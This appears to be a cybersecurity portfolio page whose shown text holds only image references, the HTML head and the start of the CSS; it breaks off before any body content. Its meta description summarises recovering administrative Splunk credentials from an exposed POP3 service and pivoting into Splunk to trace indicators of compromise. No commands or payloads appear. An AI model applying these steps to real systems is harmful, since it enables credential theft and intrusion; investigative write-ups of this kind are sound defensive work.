





<file: investigations/mail-n-trail.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mail n' Trail — Investigation, Leishka Pagan</title>
<meta name="description" content="Credential exposure and SIEM pivot investigation. Recovered administrative Splunk credentials from an exposed POP3 service using two independent methods — a PowerShell TCP client and a Telnet interactive session. Pivoted into Splunk, authored custom SPL to reduce 3,000+ events to 56 targeted IOCs, and Base64-decoded payloads captured in transit to close the attack chain.">

<link rel="stylesheet" href="../assets/css/styles.css">

<style>
/* ============================================================
   Investigation detail page — shared template.
   Same skeleton as imperial-memory.html, samba.html, oh-my-data.html.
   Candidate for migration into the shared stylesheet later.
   ============================================================ */

/* -- case header ------------------------------------------------ */
.case-header { padding: 3rem 0 2rem; border-bottom: 1px solid var(--border); margin-bottom: 3rem; }
